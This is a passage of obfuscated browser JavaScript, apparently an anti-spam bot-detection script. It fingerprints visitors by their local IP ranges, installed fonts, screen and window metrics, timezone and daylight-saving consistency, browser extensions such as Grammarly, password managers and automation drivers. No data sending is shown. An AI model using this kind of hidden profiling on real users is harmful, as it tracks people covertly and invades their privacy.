_0x340362(_0x5cd894-0xf7,_0x5cd894,_0x2ee6ce-0xf2,_0x3c8f30-0x351);}_0x3f213e[_0x20950e(0x1052,0xeae,0x46,0x7dd)]&&(this[_0x20950e(0x83f,0x1125,0xfef,0xbe3)+_0x4a8cad(0xd27,0xc9b,0x5c4,0x7bd)]['mobile']=!![],(!this[_0x20950e(-0xe2,0x406,-0xc5,0x370)][_0x20950e(0x902,0xf81,0x1170,0x10e4)]||this[_0x20950e(-0x375,0x6f4,-0x2b4,0x370)][_0x4a8cad(0x114f,0x12c7,0xc6a,0xf07)][_0x20950e(0x1542,0xa7b,0x16a8,0xe75)]<=0x4*-0x1d6+-0x1c69*0x1+-0x23c2*-0x1)&&(this[_0x20950e(0x1060,0x1086,0x13bf,0xbe3)+_0x4a8cad(0x514,-0x118,0x5c4,0x5b7)][_0x20950e(0x5db,0xc0f,0x10e6,0x917)]=!![]));if(this[_0x20950e(-0x36a,0x30b,0x671,0x370)][_0x4a8cad(0x1525,0x657,0xc6a,0x398)]){const _0xcdfe0a=this[_0x20950e(-0x114,0x3c4,0x1cb,0x370)][_0x20950e(0xa4e,0x857,0xc58,0x10e4)],_0x152a5f=[_0x20950e(0x112b,0x1629,0x11d3,0x1299),'192.168.1.',_0x20950e(0x807,0x58d,0xb18,0xe56),_0x20950e(0xc13,0x764,0x663,0x51a),_0x20950e(0xcba,0x509,0xb24,0xa63),_0x4a8cad(0x652,-0x7df,-0x7d,-0x78),_0x4a8cad(0xd6a,0x705,0x9e1,0x1aa)];if(_0xcdfe0a[_0x20950e(0x1486,0x1435,0x1468,0x14d1)]){if(_0x20950e(0x63c,0x919,0x13de,0xb54)!==_0x4a8cad(0x5c6,0x9f6,0x6da,0xcca)){this[_0x4a8cad(0xcca,0x706,0x78f,0x8a6)+_0x20950e(0x18c6,0x15e6,0x1511,0x102e)](_0x20950e(0x6f4,0x10cd,0x5c7,0xe7e),0x9*-0x41d+-0xb9b+-0x6*-0x820);return;}else{const _0x5dde67=Array[_0x20950e(0x164d,0x1a9b,0xd19,0x1224)](_0xcdfe0a[_0x4a8cad(0xaef,0x164c,0x1057,0x17db)])?_0xcdfe0a[_0x20950e(0x10b9,0x1715,0x10b2,0x14d1)]:[],_0x13121f=_0x5dde67[_0x4a8cad(0x4ae,0x869,0x82a,0x554)](_0x1d6890=>_0x152a5f[_0x20950e(0x4d7,0xdc6,0xec6,0xca4)](_0x420dfc=>_0x1d6890[_0x4a8cad(0xf8,0x936,0xfc,0x496)](_0x420dfc)));if(_0x13121f){if(_0x4a8cad(0x63,-0x545,0x349,0x8f4)===_0x4a8cad(0x26f,0x219,0x349,0xb25))this['legitimate'+_0x20950e(0xe21,0x315,0xb97,0xa3e)][_0x4a8cad(0xa41,0x13d3,0xb6e,0x506)]=!![];else{if(_0x574d97[_0x20950e(0xdea,0x6a2,0x114d,0x99b)+'te'](_0x4a8cad(0x5a1,0xd2e,0x522,0x9d3))||_0x1ff553[_0x4a8cad(-0x1a7,0x74,0x521,-0x15a)+'te'](_0x4a8cad(0xd66,0x467,0x522,0x2c4)+_0x4a8cad(-0x15d,-0x832,-0xe,0x722))||_0xd0dec8[_0x4a8cad(0x210,0xddf,0x521,0xd92)+'te'](_0x20950e(0x7fd,0x9f1,0x850,0xbd2)+'extension-'+'id')){_0x15e893[_0x4a8cad(0x8bc,0xf20,0x9c3,0x6db)+_0x20950e(0x135c,0x6e2,0x5bf,0xbee)]['grammarly']=0x1*0x8b+-0x647*-0x2+-0xd18;!_0x577af5[_0x20950e(0x7c5,0x264,0xb03,0x77a)+'ata'][_0x20950e(0xa59,0x919,0x83b,0xa6f)+_0x20950e(0x8f4,0x432,0xcfd,0xc88)][_0x20950e(0x100f,0x189e,0x106c,0x11ac)](_0x20950e(0x103e,-0x40,0xd38,0x85d))&&_0x6c41d1[_0x20950e(0xae2,0x288,0xcdc,0x77a)+_0x4a8cad(0x76e,-0x417,0x1ce,0x7d3)][_0x20950e(0x1241,0x798,0x1082,0xa6f)+_0x4a8cad(0x94b,0xeb8,0x80e,0xeda)][_0x20950e(0x9e6,0xc43,0x1666,0x12bb)]('grammarly');return;}}}}}_0xcdfe0a['publicIPs']===-0x5ff+0xaf5*-0x1+0x10f5*0x1&&(this[_0x4a8cad(0x524,0xb1,0x769,0x2ed)+'Indicators'][_0x4a8cad(0xe48,0x10a5,0xb6e,0x755)]=!![]),_0xcdfe0a[_0x4a8cad(0xf78,0x3a3,0x9fb,0x1241)]>=-0x1c9*-0x12+-0x5af+-0x1a71&&_0xcdfe0a['publicIPs']<=0x2b*0xb5+0x7e9*-0x2+-0xe93&&(_0x20950e(0xac9,0x66d,0x242,0x7d4)===_0x20950e(0xe1d,0x10bd,0xc5f,0x13e5)?(_0x4f41d4|=-0xd85*0x1+-0x2270+0x2ff9*0x1,_0x3664a4+=0x697+-0x3*0xa55+-0x61c*-0x4,_0x5e81f2[_0x4a8cad(0x906,0x10c1,0xe41,0xc7b)]('suspicious'+_0x4a8cad(0xafb,0x22f,0x90f,0x3da)+_0x20950e(-0xf2,0x549,-0x449,0x47f))):this[_0x4a8cad(0x3,0xdee,0x769,0x23e)+_0x20950e(0x11d8,0xf8b,0xefa,0xa3e)]['corporate']=!![]);}if(this['results'][_0x20950e(0x1863,0xa30,0xcec,0x10d4)]){const _0x465708=this[_0x4a8cad(0x5f3,-0x378,-0x10a,0x69e)]['timing'];_0x465708[_0x4a8cad(0xe26,0xcec,0xb89,0xcc8)]>0x9c3+-0xcbe+-0x319*-0x1&&_0x465708[_0x4a8cad(0x979,0x13f3,0xb89,0x4e7)]<-0x1*0x14d1+-0x12ec+0x5d1*0x7&&_0x465708[_0x20950e(0x8b4,0x2b3,0x874,0xad5)]>0x1741+0xe16+-0x2543&&(this[_0x4a8cad(0x100b,0x992,0x769,0x2b2)+_0x20950e(0x69f,0x95b,0xddf,0xa3e)][_0x4a8cad(-0x743,0x7ab,-0x19,0x12)]=!![]);}(document[_0x4a8cad(0x539,0xacd,0x9e4,0xe06)][_0x4a8cad(0x1578,0x530,0xd32,0x6ef)](_0x20950e(0x1111,0xc4b,0x11ac,0xb05))||document[_0x4a8cad(0xd86,0xf98,0x9e4,0xb6c)][_0x20950e(0x19ce,0x103c,0xa94,0x11ac)](_0x20950e(0x56f,0x8b9,0xb37,0x90e))||window[_0x20950e(0x901,0x14c5,0x1285,0xc86)][_0x4a8cad(0x8a8,-0x46,0x2c5,-0x140)]['includes'](_0x20950e(0x81e,0x5bc,0x1101,0xb05)))&&(this[_0x4a8cad(0x850,0xc55,0x769,-0x6b)+_0x20950e(0x5f4,0x332,0x55d,0xa3e)][_0x4a8cad(0xb41,0x3da,0x607,0x157)]=!![]);const _0x313abc=navigator['userAgent'];(_0x313abc[_0x20950e(0x17ec,0x148d,0x8fc,0x11ac)](_0x20950e(0x9a0,0x30a,0x6d6,0x6e3)+'n')||_0x313abc['includes'](_0x20950e(0x1308,0xc52,0x1aeb,0x1332))||_0x313abc['includes']('Nintendo')||_0x313abc[_0x4a8cad(0xe67,0x8a9,0xd32,0x130b)](_0x20950e(0x674,0xb7d,0xa45,0x4b7))||_0x313abc['includes']('TV')||_0x313abc['includes'](_0x20950e(0xcd3,0xe9c,0x1437,0xf76))||_0x313abc['includes']('Tizen')||_0x313abc[_0x4a8cad(0x494,0x12ba,0xd32,0xfb3)]('Web0S'))&&(_0x4a8cad(0x14ee,0xd08,0xea7,0xfac)!==_0x4a8cad(0x12f9,0x7d8,0xea7,0x1149)?(_0x1b8432['info'](_0x20950e(0x1195,0x19ae,0x16c8,0x1236)+_0x4a8cad(-0x1c4,0x5ad,0x23f,0x4ef)+_0x20950e(0xf81,0xbaa,0xac3,0xc06)+_0x20950e(0x142c,0xe45,0x1886,0x14a5)),_0x3b93ea['pmDetector'][_0x4a8cad(0x1458,0xb16,0xf60,0x1774)+_0x20950e(0x1755,0xc25,0xca9,0xfd1)+'llTracking'](),_0x99470[_0x4a8cad(0xfc7,0x436,0xc5f,0x73a)](_0x4a8cad(0x12a5,0x12e5,0x104b,0x1116)+_0x4a8cad(0xd0f,0xa81,0xe20,0x995)+_0x4a8cad(0xd59,0x1072,0xe3f,0x63f)+_0x20950e(0x53d,0x3bb,-0x2a7,0x54a)+'e')):this[_0x20950e(0xef4,0xdd5,0x37f,0xbe3)+_0x4a8cad(0x1ba,0x35d,0x5c4,0x95d)][_0x20950e(0xc92,0x11f7,0x14f9,0x1190)]=!![]);}}const _0x780215=((()=>{let _0x36e7e6=null;const _0x29b25a=()=>{function _0x2d72ca(_0x3d4aaf,_0x18ccaa,_0x21d914,_0x3872e0){return _0x3ae0(_0x21d914- -0x3a0,_0x3872e0);}function _0x63b443(_0x22ddcc,_0x6cb4f3,_0x14cd96,_0x29a9df){return _0x3ae0(_0x6cb4f3- -0xa4,_0x29a9df);}if(_0x63b443(0xab7,0x1207,0x18c3,0x1019)!==_0x2d72ca(0xef1,0x1468,0xf0b,0x7c6)){const _0x51ccbe=_0x37ada0['now']();if(_0x815c6f['code']===_0x63b443(0xb4,0x8dc,0xf38,0x1148)){const _0x159226=_0x9dc976['filter'](_0x10c0b=>_0x51ccbe-_0x10c0b[_0x2d72ca(-0x5d0,0x9a2,0x30b,-0x190)]<0x21d*0x1+-0x1d2d+0x22e0&&_0x10c0b[_0x2d72ca(-0x563,-0x1c4,-0x130,-0x992)]===_0x2d72ca(0x507,-0x629,-0xb7,0x76b)+'entBackwar'+'d');_0x159226[_0x63b443(0x1026,0x12c2,0x1762,0xa3d)]>=0x649*0x4+-0x1f57+0x3*0x212&&(_0x3ef6a3[_0x2d72ca(0x64f,0x41a,0x6c6,0x9c4)+_0x2d72ca(0x41f,-0x433,0x44,-0x68e)][_0x63b443(0x7f4,0x1034,0x792,0x18f9)+'t']=_0x538be3['max'](_0x3e5a31[_0x63b443(0x3eb,0x9c2,0xe68,0x786)+'Scores']['autocorrec'+'t'],-0x1d*-0xf5+0x5e3*-0x5+-0x5*-0x5e),_0x490578('Multiple\x20b'+_0x2d72ca(0xda4,0x624,0x6f0,0x192)+_0x63b443(0x233,0x80a,0xc90,0x735)+'ected\x20('+_0x159226['length']+(_0x2d72ca(0x10a,0x44f,0x73f,0x30b)+'\x20possible\x20'+_0x63b443(0x124d,0x1034,0xcf3,0x1828)+'t\x20struggle')));}}else{if(_0x36e7e6)return _0x36e7e6;const _0x3dbb4f=navigator[_0x63b443(0x6ed,0xd1a,0x1457,0xd4b)],_0x349701=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x2d72ca(0xeb0,0x623,0x938,0x8e2)](_0x3dbb4f)||_0x63b443(-0x2b,0x133,0x38c,0x29e)+'rt'in window||navigator['maxTouchPo'+'ints']>0x1013*0x1+0x1645*-0x1+0x3d*0x1a,_0x47d81f={};_0x47d81f[_0x63b443(0xc2a,0xd86,0x6ee,0x10d6)]=screen[_0x63b443(0x811,0xd86,0x1277,0x677)],_0x47d81f['height']=screen[_0x63b443(0xb66,0xdea,0xf57,0x13df)],_0x47d81f[_0x2d72ca(0x6ee,0x2c,-0x83,-0x8bd)]=screen[_0x2d72ca(0x2a4,-0x532,-0x83,0x670)],_0x47d81f[_0x2d72ca(0x5df,0x610,0x4f9,0x1ff)+'t']=screen[_0x2d72ca(0x3d6,0xa20,0x4f9,0x7ce)+'t'],_0x47d81f['colorDepth']=screen[_0x63b443(0x880,0x962,0x1c5,0x8bc)],_0x47d81f[_0x2d72ca(0x11ee,0xb9e,0xf8e,0xd36)]=screen[_0x63b443(0xb31,0x128a,0x153f,0x121c)];const _0x24f936={};return _0x24f936[_0x63b443(0x640,0x5ee,0x2f9,0xd50)]=window[_0x2d72ca(-0x472,-0x2ba,0x2f2,0x7ed)],_0x24f936['outerHeigh'+'t']=window[_0x2d72ca(0x13af,0x11f2,0xc64,0xb13)+'t'],_0x24f936[_0x2d72ca(0xc17,0x13ee,0xf4f,0x12bf)]=window[_0x2d72ca(0x162c,0xa68,0xf4f,0x8d6)],_0x24f936[_0x2d72ca(0xfd0,0x1488,0xce0,0x84e)+'t']=window['innerHeigh'+'t'],_0x24f936[_0x2d72ca(0xecb,0x101c,0xb97,0xc45)+_0x2d72ca(0x11e7,0xf70,0xb0a,0xe73)]=window['devicePixe'+_0x2d72ca(0x1389,0xa29,0xb0a,0xfc7)],_0x36e7e6={'userAgent':_0x3dbb4f,'isMobile':_0x349701,'screen':_0x47d81f,'window':_0x24f936,'browser':{'isChrome':/chrome|chromium|crios/i['test'](_0x3dbb4f)&&!/edg/i[_0x2d72ca(0x201,0x1189,0x938,0xd31)](_0x3dbb4f),'isFirefox':/firefox|fxios/i[_0x2d72ca(0x1096,0x4ca,0x938,0x1063)](_0x3dbb4f),'isEdge':/edg/i[_0x63b443(0x769,0xc34,0x4ac,0xe72)](_0x3dbb4f),'isSafari':/safari/i[_0x2d72ca(0x1127,0x268,0x938,0x94f)](_0x3dbb4f)&&!/chrome|chromium/i['test'](_0x3dbb4f),'isOpera':/opr\/|opera/i[_0x63b443(0xbe0,0xc34,0x101f,0x11eb)](_0x3dbb4f)}},_0x36e7e6;}},_0x4fd601={};return _0x4fd601['get']=_0x29b25a,_0x4fd601;})()),_0x453ed5=((()=>{let _0x5b258b=new Map();function _0x1343a0(_0x35607c,_0x2b1046,_0x2c50d8,_0x253917){return _0x3f02f1(_0x35607c-0xd3,_0x253917,_0x35607c- -0x15c,_0x253917-0xf1);}let _0x5b2df6=null;function _0x19b2c4(_0x302834,_0x8f5c68,_0x48f8de,_0x30dc1e){return _0x340362(_0x302834-0x1df,_0x48f8de,_0x48f8de-0x1e3,_0x8f5c68-0x488);}let _0x2bbb4=null;const _0x3b0a1b=_0x207d61=>{function _0xda64bb(_0x2c4c1c,_0x330abe,_0x5eedf0,_0x2483d6){return _0x3ae0(_0x5eedf0- -0xf3,_0x2c4c1c);}function _0x40af69(_0x9d000,_0x7bea68,_0x3297df,_0x3faa7b){return _0x3ae0(_0x3297df- -0x2b7,_0x7bea68);}if(_0x5b258b['has'](_0x207d61))return _0x5b258b[_0xda64bb(0x10a7,0x3e2,0x835,0x6ed)](_0x207d61);try{!_0x5b2df6&&(_0xda64bb(0x72c,0xad,0x3a6,0x854)===_0x40af69(-0x49d,-0x429,0x1e2,0xa60)?(_0x5b2df6=document['createElem'+'ent'](_0xda64bb(0xcef,0x462,0x73f,0x7f6)),_0x5b2df6[_0xda64bb(0x5c9,0x512,0xde5,0xf20)][_0xda64bb(0x4e6,0x3b8,0x922,0x1ab)]=_0xda64bb(-0x2b9,0x8ec,0x13c,0x4d3),_0x2bbb4=_0x5b2df6[_0x40af69(0x948,-0x5d9,0x29d,0x770)]('2d')):(_0x5cd625(_0xd5545e),_0x55e508=_0xe1bb27(()=>_0xf6201f(..._0xf40e39),_0x336426)));const _0x35a0d7=_0x40af69(0x115,0x554,0x34a,0xae4)+_0xda64bb(0x1235,0x447,0x9b2,0x297),_0x4a2392=_0xda64bb(0x174c,0x18a0,0x10ba,0x11be),_0x5c956d=_0x40af69(0x1227,0x1000,0xb97,0x1385);_0x2bbb4[_0xda64bb(0x410,-0x49,0x625,0xbbd)]=_0x4a2392+'\x20'+_0x5c956d;const _0x43552e=_0x2bbb4[_0x40af69(0x518,0x828,0x5d1,0x179)+'t'](_0x35a0d7)['width'];_0x2bbb4[_0x40af69(0xd04,0x926,0x461,-0x45)]=_0x4a2392+'\x20\x22'+_0x207d61+'\x22,\x20'+_0x5c956d;const _0x49bd73=_0x2bbb4[_0x40af69(0xb4c,0xadb,0x5d1,-0x1b6)+'t'](_0x35a0d7)[_0xda64bb(0x87d,0x7f4,0xd37,0x1157)],_0x543e90=Math['abs'](_0x49bd73-_0x43552e)>-0x8*0x173+0x5e2+-0x2db*-0x2+0.1;return _0x5b258b[_0xda64bb(0x938,0x7c1,0x96f,0xece)](_0x207d61,_0x543e90),_0x543e90;}catch(_0x4c416c){return _0x5b258b[_0x40af69(0x603,0xf82,0x7ab,0x798)](_0x207d61,![]),![];}},_0x4db06a={};return _0x4db06a[_0x19b2c4(0x154f,0xed2,0x1436,0x1273)+_0x1343a0(0x254,0x723,0xac,0x422)]=_0x3b0a1b,_0x4db06a;})()),_0x1be1eb={};_0x1be1eb[_0x3f02f1(0x76b,0x366,0xa0a,0xa11)]=!![],_0x1be1eb[_0x340362(0xa5d,0xc40,0x618,0x7a8)+'S']=0x3a98,_0x1be1eb[_0x340362(0xead,0x84b,0x995,0x61f)+'SCAN']=0x3,_0x1be1eb[_0x340362(-0xed,0x55c,0xd78,0x5ce)+_0x3f02f1(0x13c,-0x331,0x1f4,0x93a)+'MS']=0x1388,_0x1be1eb[_0x340362(-0x8f,0xdbd,0x151,0x611)]=!![];const _0x402ce8=_0x1be1eb,_0x4a7e75=(..._0x4319cb)=>{function _0x4cba9a(_0x43ec04,_0x4d6d21,_0x4e8950,_0x39256b){return _0x3f02f1(_0x43ec04-0x149,_0x39256b,_0x4e8950- -0xf,_0x39256b-0x27);}function _0x40c5b8(_0x81d136,_0x47a299,_0x42bbd0,_0x1bdfad){return _0x340362(_0x81d136-0x16d,_0x42bbd0,_0x42bbd0-0x14c,_0x81d136-0x451);}if(_0x402ce8[_0x4cba9a(0x956,0x856,0x9fb,0xda4)])_0x5994e3[_0x40c5b8(0x11d9,0x190c,0x191f,0xeb2)](_0x40c5b8(0x10e7,0x155c,0x1436,0x15b5),..._0x4319cb);},_0x33df29={'collectTimezoneData'(){function _0x1490d6(_0x45f54b,_0x1c1a97,_0x4cf80f,_0x5b740d){return _0x340362(_0x45f54b-0xb,_0x5b740d,_0x4cf80f-0xfb,_0x1c1a97-0x389);}function _0x44372f(_0x134f70,_0x19aef3,_0x13c414,_0x144377){return _0x3f02f1(_0x134f70-0x77,_0x19aef3,_0x13c414- -0x2fc,_0x144377-0x85);}if(_0x1490d6(0x1aa,0x8ad,0x6d4,0x665)!==_0x1490d6(0x58c,0x9cf,0xe41,0x37f))try{const _0x409dbc=_0x780215[_0x1490d6(0xfb3,0xad1,0xd79,0x3b2)](),_0x30b27c=new Date();let _0x271fae=0x16ae+-0x53d+-0x1171,_0x52b6d6='';if(typeof Intl!==_0x44372f(0x556,0xf94,0xb03,0x924)&&Intl['DateTimeFo'+_0x44372f(-0x782,-0x75,-0x7c,0x7b0)]){if('uHzgY'!=='VkzqK'){const _0xd884bc=Intl['DateTimeFo'+_0x44372f(-0x220,-0x6c9,-0x7c,0x608)]()[_0x44372f(0xddb,0xa97,0x8d3,0x107e)+_0x1490d6(0x2ea,0x6b6,-0xa9,0x7d5)]();_0x52b6d6=_0xd884bc[_0x44372f(0xd26,0xbbf,0x65f,0x37d)]||'';}else _0x45adc4[_0x1490d6(0x6f,0x67d,0x5c8,0x4b5)](_0x44372f(0xb9a,0x54c,0xa8e,0x956)+_0x1490d6(0x968,0xe28,0x808,0x5c4)+'FIG\x20not\x20av'+_0x1490d6(0x618,0xdc2,0x837,0xb58)+'ake\x20sure\x20S'+_0x1490d6(0x15a8,0x13f4,0x1c21,0xded)+_0x44372f(0x6eb,0x100c,0xb05,0xa9d)+_0x44372f(0xe79,0x12bb,0xc4d,0x1528));}const _0x2192fd=_0x30b27c['getTimezon'+_0x1490d6(-0x108,0x448,0xa92,0x131)]();if(!_0x52b6d6)_0x271fae|=0xf5c+0x260d+-0x3568;const _0x1d42b6=[-(0x31d*0x9+0xb7d+-0x25a2),-(0x1b2e+0x2bd*0xe+-0x1ff*0x20),-(-0x2d*-0xb5+0x156b+0x1ac*-0x1f),-(-0x881+-0x201a+0x29c7),-(0xf6d*0x1+0xe29+0x26*-0xc1),-(0x1d01+0x1d49+-0x3996),-(-0x1106+0x3*0x47b+0x1*0x40d),-(-0x1*-0x100d+-0x1278+-0x61*-0x7),-0x1516*-0x1+-0x671*0x5+-0xd*-0xdb,0x67*-0x4a+-0x1c2c+0x3a2e,0x1*-0xfa7+-0xe46+-0xfb*-0x1f,0xc1*-0x10+-0x9*-0x42d+-0x18d1*0x1,0x387+-0x9*0x14a+-0x301*-0x3,-0x7da*0x3+-0xc*0x33e+0x12*0x389,0x1006+0x18f+-0x102d,-0x1*0x10f3+-0x225c+0x1*0x34f3,-0xde7*0x1+-0xf19*0x1+0x1ee0,-0x5f6+0x3*0xaa9+-0x1*0x17e9,0x1f67*-0x1+0xd*0x77+0x2*0xdda,-0x2278+0x1bdd+0x92f,0x3*0x713+-0x1e29+0x8*0x178];if(!_0x1d42b6[_0x44372f(0xf25,0xec8,0xc53,0x6ac)](_0x2192fd))_0x271fae|=0x8*0x35f+-0xa3*-0x7+0x15*-0x17f;if(_0x52b6d6){if(_0x52b6d6[_0x44372f(0xa65,0x7eb,0xc53,0x458)](_0x44372f(0xb3a,0x56b,0x898,0x1009))&&(_0x2192fd<-(-0x149a+0x102*0x25+-0xffc)||_0x2192fd>-0x1960+0x116c+0xd4*0xd))_0x271fae|=0x96a+0xd6*0x7+-0x20*0x7a;if(_0x52b6d6[_0x44372f(0x650,0x424,0xc53,0x12b0)](_0x44372f(0x4d0,0x381,0x388,0x58f))&&(_0x2192fd<-(0x23b8+-0x4a*-0xa+-0x25e8)||_0x2192fd>0x1880+0x34a+-0x2*0xdc7))_0x271fae|=-0x18*-0x11+-0x1fd5+0x1e41;if(_0x52b6d6[_0x1490d6(0xf86,0x11e4,0x1635,0xd99)](_0x1490d6(0xe6b,0x11fd,0x1807,0xf96))&&(_0x2192fd<-(-0x13ba+0x3cd*-0x3+-0x1*-0x21f1)||_0x2192fd>-(0x2070+-0x1*0x37+0x1*-0x1f85)))_0x271fae|=-0xe*-0x2a9+0x121f*0x1+-0x1273*0x3;if((_0x52b6d6['includes'](_0x1490d6(0x166f,0xe13,0x56a,0x761))||_0x52b6d6['includes']('Pacific'))&&(_0x2192fd<-(-0x19f7+-0x12ac*0x1+0x2feb)||_0x2192fd>-(0x18*0x58+0xc15+-0x1275)))_0x271fae|=-0x3*0x12+-0xc0b*-0x1+-0xbd1*0x1;if(_0x52b6d6[_0x1490d6(0x12df,0x11e4,0x1190,0x171e)](_0x44372f(0x22b,-0x4b9,0x166,-0x11b))&&(_0x2192fd<-(0xb*0x9b+-0x1151+0xb98)||_0x2192fd>0x9d*-0x1+0x631*0x1+0x558*-0x1))_0x271fae|=0x35*0x8e+0x1085+0xf4d*-0x3;if(_0x52b6d6[_0x1490d6(0x1365,0x11e4,0x18d4,0xc80)]('Atlantic')&&(_0x2192fd<-0xb93+-0x23b*-0xe+-0x3*0x68d||_0x2192fd>0x4ae*-0x5+-0x186*-0xc+0x60e))_0x271fae|=-0x1*0x1211+-0xe5b+0x2070;if(_0x52b6d6['includes'](_0x44372f(0x726,-0x74b,-0xb9,-0x910))&&(_0x2192fd<-(-0x18ca+0x2250+-0x2*0x3f1)||_0x2192fd>-(-0x269d+-0xccc+0x341d)))_0x271fae|=-0x1049+0x13cf+-0x382;if(_0x52b6d6[_0x1490d6(0xe1a,0x11e4,0x1773,0x1474)](_0x1490d6(0x4fd,0x503,0x8e,0x80c))&&(_0x2192fd<-(-0x2a9+-0x228c+0x2805)||_0x2192fd>0xb2*0x23+-0x1*-0x1542+-0x2ac8))_0x271fae|=-0x58c+-0x1*-0x40f+0x181;}const _0x57bc9a=new Date(_0x30b27c[_0x44372f(-0x659,0x310,-0x77,0x570)+'r'](),-0x2633+0x1dd9+0x42d*0x2,-0x3*0xc2f+0x21af+0x2df),_0x1a54c8=new Date(_0x30b27c[_0x1490d6(0xc59,0x51a,-0x195,0xa3b)+'r'](),0x1*-0xea3+-0x26e1+0x7a6*0x7,0x34d*-0x3+0x1670+-0xc88),_0x1c5966=Math[_0x44372f(-0x737,-0x886,-0x6d,-0x59d)](_0x57bc9a['getTimezon'+_0x1490d6(-0x1e2,0x448,0xbe9,0x216)](),_0x1a54c8[_0x44372f(0x5c9,0xaa9,0xd14,0xed9)+_0x1490d6(0x851,0x448,-0x202,0x34c)]()),_0x595d35=_0x30b27c[_0x1490d6(0x1a68,0x12a5,0x12ac,0xe8d)+'eOffset']()<_0x1c5966,_0x2d0f71=_0x30b27c[_0x1490d6(0x739,0xfb1,0x12a0,0x1830)](),_0x24759b=_0x2d0f71===0x2112+-0x24b1+-0x9*-0x67||_0x2d0f71===0x1*0x158f+-0x1dc9+0x1*0x83b||_0x2d0f71===-0x2*0x10+0x1552+0x70d*-0x3,_0x1de6e2=_0x2d0f71>=-0x918+-0x17f9+0x2116&&_0x2d0f71<=-0xed7+-0x15a*0x10+0x247e;if(_0x52b6d6){if(_0x1490d6(0xa91,0xf0b,0x872,0x16db)!==_0x44372f(-0x499,-0x3e8,0x427,0x214)){const _0x25f015=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver|Denver)/[_0x44372f(0x41b,0x115f,0x8f0,0x116c)](_0x52b6d6)||/Europe\/(London|Paris|Berlin|Rome|Madrid|Amsterdam|Stockholm|Warsaw)/[_0x44372f(0xbb6,0x5d5,0x8f0,0x10c1)](_0x52b6d6)||/Australia\/(Sydney|Melbourne|Adelaide|Hobart)/[_0x1490d6(0xdf9,0xe81,0xdae,0xbb3)](_0x52b6d6)||/Asia\/Jerusalem/[_0x44372f(0xf7a,0x955,0x8f0,0x38a)](_0x52b6d6)||/America\/Santiago/['test'](_0x52b6d6),_0x2b2dac=/Australia\//[_0x1490d6(0x1093,0xe81,0x77a,0x724)](_0x52b6d6)||/America\/(Santiago|Buenos_Aires|Sao_Paulo)/['test'](_0x52b6d6)||/Africa\/Johannesburg/['test'](_0x52b6d6);if(_0x25f015){if('sjZAo'!==_0x44372f(0x72b,0x205,0x94e,0x1a9))!_0x4dffc3['automation'+_0x1490d6(0xbc9,0xef5,0xe83,0xb2b)]||typeof _0x3d9748['automation'+_0x44372f(0xe80,0x10a8,0x964,0xd41)][_0x1490d6(0x7fd,0x57b,0x302,-0xd)]==='undefined'||typeof _0x496b5c[_0x1490d6(0x11db,0x1225,0x13d5,0x1011)+_0x1490d6(0x1167,0xb05,0xb21,0x126d)]===_0x1490d6(0xbeb,0x1094,0x17fb,0xb25)?(_0x41399f(_0x1490d6(0xdd,0x99c,0x5c3,0xfd2)+_0x1490d6(0x9c5,0x4df,0x67d,0x53)+_0x44372f(0x690,-0x30a,-0x11b,-0x8d7)+_0x1490d6(0x17ec,0x10a5,0xe88,0x16cb)+_0x44372f(0xbb,0x7da,0x250,-0x402)+_0x1490d6(0x96b,0xa13,0x704,0xbeb)+'ly'),_0x485725[_0x1490d6(0xd04,0x67d,0x35c,0xb6c)]('[SpamKill]'+'\x20Driver\x20de'+'tection\x20sy'+_0x1490d6(0xdc5,0x1401,0x17e0,0x16ae)+'d\x20-\x20this\x20m'+_0x44372f(-0x6b7,0x235,0x13a,-0x2a3)+_0x44372f(-0x56d,-0x9e4,-0x20d,-0xa76)+_0x44372f(0x70a,0x8e6,0x20d,-0x39)+_0x44372f(0x717,0xf37,0x6ae,0x6db)+_0x1490d6(0x8ed,0xdb8,0x8d9,0x160a)),_0x596760['automation'+_0x44372f(0x9b9,0x11c8,0x964,0xc1d)]={'drivers':[_0x1490d6(0x7ff,0x7c3,0x70f,0x1c8)+'lure'],'indicators':[{'type':_0x1490d6(0x1729,0x1502,0x1a30,0x12f4),'description':_0x44372f(0x30f,0x1148,0xa4b,0x1207)+'ection\x20sys'+_0x1490d6(0x11fa,0xfc2,0xf82,0x184d)+_0x44372f(0x843,0x688,-0x9,-0x5fa)+'e','confidence':_0x44372f(0xfc8,0xcdb,0x9ea,0x61f),'timestamp':_0x10bf64[_0x1490d6(0xe73,0x1285,0x198b,0x19ab)]()}],'score':0xff},_0x3c0270[_0x1490d6(0xdeb,0x1225,0x12ee,0xf5f)+_0x44372f(0x4e4,0xa79,0x574,0x2c9)]=0xb90+0x1cc*-0xb+0x1834):_0xa2e349(_0x1490d6(0x92b,0xfdc,0x1765,0x738)+'ection\x20sys'+_0x1490d6(0xbd6,0x11d5,0x900,0x1947)+_0x1490d6(0xce1,0x563,0x9ea,0x375)+_0x44372f(0x1f7,0x5d4,0xacb,0x12aa)),!_0x2db62e['pmDetected']&&/Firefox/['test'](_0x52e35a['userAgent'])&&(_0x3d6b7c('Running\x20de'+_0x44372f(0xacc,0x5eb,0x616,0x5ee)+'fox\x20autofi'+_0x44372f(0x3fa,0x5eb,0x3b0,-0x508)+_0x1490d6(0x1554,0xfa3,0x1102,0x1012)),_0xa52b0d['_detectFir'+_0x44372f(-0x33e,-0x6f5,-0x1a9,-0x233)+'ll']());else{if(_0x2b2dac){const _0x1fb556=_0x2d0f71>=0xa53+-0x2*0x1191+-0x1*-0x18d9||_0x2d0f71<=0x212c+-0x779*-0x2+-0x301b,_0x30b5d1=_0x2d0f71>=-0x1634+-0x1967+0x2f9f&&_0x2d0f71<=-0x1e0e+0x1bda+0x23d;if(_0x1fb556&&_0x595d35)_0x271fae|=0x66f*0x1+0xdd*0x2b+-0x2b86;if(_0x30b5d1&&!_0x595d35)_0x271fae|=0xa10+-0x1f8f+0x1587;}else{if(_0x44372f(0x271,-0xb8,0x341,0x5ed)===_0x44372f(0x572,0x20c,0x2bd,0x2cc)){const _0x238d51=this[_0x1490d6(0xb60,0x6cd,0x81c,0x5aa)+'64'](_0x36afd2);if(_0x238d51)_0x42d760[_0x1490d6(0xdac,0x1045,0x8c0,0x9ff)](_0x238d51);}else{if(_0x1de6e2&&!_0x595d35)_0x271fae|=0x21*-0xcf+-0x1047+-0x1*-0x2afe;if(_0x24759b&&_0x595d35)_0x271fae|=-0xcd*0x13+0x2*-0x1163+0x3d9*0xd;}}}}}else 